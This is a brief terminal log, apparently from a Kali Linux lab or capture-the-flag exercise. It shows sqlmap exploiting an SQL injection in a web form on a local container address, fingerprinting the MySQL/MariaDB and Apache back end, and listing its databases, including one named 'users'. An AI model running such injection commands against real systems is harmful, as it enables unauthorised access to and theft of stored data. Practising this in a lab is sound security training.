 (root㉿kali)-[/home/kali]
# sqlmap -u "http://172.17.0.2/index.php" --forms --batch --dbs
{1.8.6.3#dev}
https://sqlmap.org
do you want to exploit this SQL injection? [Y/n] Y
[23:20:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[23:20:09] [INFO] fetching database names
[23:20:09] [INFO] resumed: 'information_schema'
[23:20:09] [INFO] resumed: 'users'
available databases [2]:
[*] information_schema
[*] users